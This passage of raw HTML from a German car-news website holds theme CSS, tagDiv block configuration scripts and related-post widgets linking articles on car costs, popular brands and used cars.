				}.tdi_154 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_154 .td-read-more{
					display: none;
				}.tdi_154 .td-author-date{
					display: none;
				}.tdi_154 .td-post-author-name{
					display: none;
				}.tdi_154 .td-post-date,
				.tdi_154 .td-post-author-name span{
					display: none;
				}.tdi_154 .entry-review-stars{
					display: none;
				}.tdi_154 .td-icon-star,
                .tdi_154 .td-icon-star-empty,
                .tdi_154 .td-icon-star-half{
					font-size: 15px;
				}.tdi_154 .td-module-comments{
					display: none;
				}.tdi_154 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_154 .td-module-title a{
					color: #d1d1d1;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_154 .entry-title{
					font-size:12px !important;line-height:1.2 !important;
				}html:not([class*='ie']) .tdi_154 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_154 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_154 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_154 .td-module-container:before{
					bottom: -5px;
				}.tdi_154 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_154 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_154 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_154 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_154 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_154 .td-module-container:before{
					bottom: -5px;
				}.tdi_154 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_154 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_154 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_154 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_154 .td_module_wrap{
					padding-bottom: 5px;
					margin-bottom: 5px;
				
					padding-bottom: 5px !important;
					margin-bottom: 5px !important;
				}.tdi_154 .td-module-container:before{
					bottom: -5px;
				}.tdi_154 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_154 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_154 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_154 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_154 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_154 = new tdBlock();
block_tdi_154.id = "tdi_154";
block_tdi_154.atts = '{"modules_on_row":"","limit":"4","hide_audio":"yes","image_width":"30","image_floated":"float_left","meta_padding":"1% 5%","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","modules_gap":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"12","f_title_font_line_height":"1.2","title_txt":"#d1d1d1","mc1_title_tag":"p","all_modules_space":"10","title_tag":"div","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","offset":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_154","tdc_css_class":"tdi_154","tdc_css_class_style":"tdi_154_rand_style"}';
block_tdi_154.td_column_number = "1";
block_tdi_154.block_type = "td_flex_block_1";
block_tdi_154.post_count = "4";
block_tdi_154.found_posts = "14552";
block_tdi_154.header_color = "";
block_tdi_154.ajax_pagination_infinite_stop = "";
block_tdi_154.max_num_pages = "3638";
tdBlocksArray.push(block_tdi_154);
</script><div class="td-block-title-wrap"></div><div id=tdi_154 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99957/auto-zwischen-komfort-und-kosten-wie-autobesitzer-den-richtigen-ausgleich-finden/" rel="bookmark" class="td-image-wrap " title="Auto zwischen Komfort und Kosten – Wie Autobesitzer den richtigen Ausgleich finden" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_40_48-2-e1768839659434.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99957/auto-zwischen-komfort-und-kosten-wie-autobesitzer-den-richtigen-ausgleich-finden/" rel="bookmark follow noopener noreferrer" title="Auto zwischen Komfort und Kosten – Wie Autobesitzer den richtigen Ausgleich finden" data-wpel-link="internal" target="_self">Auto zwischen Komfort und Kosten – Wie Autobesitzer den richtigen Ausgleich finden</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99955/die-beliebtesten-automarken-in-deutschland-was-autobesitzer-wirklich-fahren/" rel="bookmark" class="td-image-wrap " title="Die beliebtesten Automarken in Deutschland – Was Autobesitzer wirklich fahren" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_39_23-4-e1768839941497.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99955/die-beliebtesten-automarken-in-deutschland-was-autobesitzer-wirklich-fahren/" rel="bookmark follow noopener noreferrer" title="Die beliebtesten Automarken in Deutschland – Was Autobesitzer wirklich fahren" data-wpel-link="internal" target="_self">Die beliebtesten Automarken in Deutschland – Was Autobesitzer wirklich fahren</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99953/gebrauchtwagen-als-alternative-warum-sich-immer-mehr-autofahrer-bewusst-entscheiden/" rel="bookmark" class="td-image-wrap " title="Gebrauchtwagen als Alternative – Warum sich immer mehr Autofahrer bewusst entscheiden" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_37_44-2-e1768843203664.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99953/gebrauchtwagen-als-alternative-warum-sich-immer-mehr-autofahrer-bewusst-entscheiden/" rel="bookmark follow noopener noreferrer" title="Gebrauchtwagen als Alternative – Warum sich immer mehr Autofahrer bewusst entscheiden" data-wpel-link="internal" target="_self">Gebrauchtwagen als Alternative – Warum sich immer mehr Autofahrer bewusst entscheiden</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99951/zeitersparnis-als-motivation-warum-viele-autobesitzer-schnelle-loesungen-bevorzugen/" rel="bookmark" class="td-image-wrap " title="Zeitersparnis als Motivation – Warum viele Autobesitzer schnelle Lösungen bevorzugen" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_36_32-2-e1768843260733.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99951/zeitersparnis-als-motivation-warum-viele-autobesitzer-schnelle-loesungen-bevorzugen/" rel="bookmark follow noopener noreferrer" title="Zeitersparnis als Motivation – Warum viele Autobesitzer schnelle Lösungen bevorzugen" data-wpel-link="internal" target="_self">Zeitersparnis als Motivation – Warum viele Autobesitzer schnelle Lösungen bevorzugen</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div><div class="vc_column_inner tdi_156  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>

/* custom css */
.tdi_156{
                    vertical-align: baseline;
                }.tdi_156 .vc_column-inner > .wpb_wrapper,
				.tdi_156 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_156 .vc_column-inner > .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap td_flex_block_1 tdi_157 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_157" >
<style>
/* custom css */
.tdi_157 .td-image-wrap{
					padding-bottom: 65%;
				}.tdi_157 .entry-thumb{
					background-position: center 50%;
				
                	background-image: none !important;
                }.tdi_157 .td-image-container{
				 	flex: 0 0 30%;
				 	width: 30%;
			    
                	display: none;
                }.ie10 .tdi_157 .td-image-container,
				.ie11 .tdi_157 .td-image-container{
				 	flex: 0 0 auto;
			    }.tdi_157 .td-module-meta-info{
					padding: 1% 5%;
				
					border-color: #eaeaea;
				}.tdi_157 .td_module_wrap{
					padding-left: 20px;
					padding-right: 20px;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				}.tdi_157 .td_block_inner{
					margin-left: -20px;
					margin-right: -20px;
				}.tdi_157 .td-module-container:before{
					bottom: -0px;
				
					border-color: #eaeaea;
				}.tdi_157 .td-module-container{
				    border-color: #eaeaea !important;
				}.tdi_157 .td-post-vid-time{
					display: block;
				}.tdi_157 .td-post-category:not(.td-post-extra-category){
					display: none;
				}.tdi_157 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_157 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_157 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_157 .td-read-more{
					display: none;
				}.tdi_157 .td-author-date{
					display: none;
				}.tdi_157 .td-post-author-name{
					display: none;
				}.tdi_157 .td-post-date,
				.tdi_157 .td-post-author-name span{
					display: none;
				}.tdi_157 .entry-review-stars{
					display: none;
				}.tdi_157 .td-icon-star,
                .tdi_157 .td-icon-star-empty,
                .tdi_157 .td-icon-star-half{
					font-size: 15px;
				}.tdi_157 .td-module-comments{
					display: none;
				}.tdi_157 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_157 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none;
				}.tdi_157 .td-module-title a{
					color: #d1d1d1;
				
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_157 .entry-title{
					font-size:12px !important;line-height:1.2 !important;
				}html:not([class*='ie']) .tdi_157 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_157 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_157 .td-image-container{
					display: none;
				}.tdi_157 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_157 .td-module-container:before{
					bottom: -0px;
				}.tdi_157 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_157 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_157 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_157 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_157 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_157 .td-image-container{
					display: none;
				}.tdi_157 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_157 .td-module-container:before{
					bottom: -0px;
				}.tdi_157 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_157 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_157 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_157 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_157 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_157 .td-image-container{
					display: none;
				}.tdi_157 .td_module_wrap{
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_157 .td-module-container:before{
					bottom: -0px;
				}.tdi_157 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_157 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_157 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}.tdi_157 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }@media (min-width: 768px) {
                    .tdi_157 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_157 = new tdBlock();
block_tdi_157.id = "tdi_157";
block_tdi_157.atts = '{"modules_on_row":"","limit":"6","hide_audio":"yes","image_width":"30","image_floated":"hidden","meta_padding":"1% 5%","image_radius":"","image_height":"65","meta_info_horiz":"","modules_category":"image","modules_category_margin":"","modules_gap":"","show_cat":"none","show_author":"none","show_date":"none","show_review":"none","show_com":"none","show_excerpt":"none","show_btn":"none","f_title_font_size":"12","f_title_font_line_height":"1.2","title_txt":"#d1d1d1","offset":"4","all_modules_space":"0","mc1_title_tag":"p","title_tag":"div","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","mc1_tl":"","mc1_el":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","sort":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_size":"","image_alignment":"50","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_157","tdc_css_class":"tdi_157","tdc_css_class_style":"tdi_157_rand_style"}';
block_tdi_157.td_column_number = "1";
block_tdi_157.block_type = "td_flex_block_1";
block_tdi_157.post_count = "6";
block_tdi_157.found_posts = "14552";
block_tdi_157.header_color = "";
block_tdi_157.ajax_pagination_infinite_stop = "";
block_tdi_157.max_num_pages = "2425";
tdBlocksArray.push(block_tdi_157);
</script><div class="td-block-title-wrap"></div><div id=tdi_157 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99949/mobilitaet-im-lebensverlauf-wie-sich-fahrzeugbedarf-mit-den-jahren-veraendert/" rel="bookmark" class="td-image-wrap " title="Mobilität im Lebensverlauf – Wie sich Fahrzeugbedarf mit den Jahren verändert" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_35_21-4-e1768843333473.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99949/mobilitaet-im-lebensverlauf-wie-sich-fahrzeugbedarf-mit-den-jahren-veraendert/" rel="bookmark follow noopener noreferrer" title="Mobilität im Lebensverlauf – Wie sich Fahrzeugbedarf mit den Jahren verändert" data-wpel-link="internal" target="_self">Mobilität im Lebensverlauf – Wie sich Fahrzeugbedarf mit den Jahren verändert</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.prautonews.de/99947/besitz-temporaer-warum-das-auto-immer-haeufiger-nur-auf-zeit-genutzt-wird/" rel="bookmark" class="td-image-wrap " title="Besitz temporär – Warum das Auto immer häufiger nur auf Zeit genutzt wird" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://www.prautonews.de/wp-content/uploads/2026/01/ChatGPT-Image-10.-Jan.-2026-12_25_07-2-e1768843368173.png"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <p class="entry-title td-module-title"><a href="https://www.prautonews.de/99947/besitz-temporaer-warum-das-auto-immer-haeufiger-nur-auf-zeit-genutzt-wird/" rel="bookmark follow noopener noreferrer" title="Besitz temporär – Warum das Auto immer häufiger nur auf Zeit genutzt wird" data-wpel-link="internal" target="_self">Besitz temporär – Warum das Auto immer häufiger nur auf Zeit genutzt wird</a></p>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                                                    </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack ">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
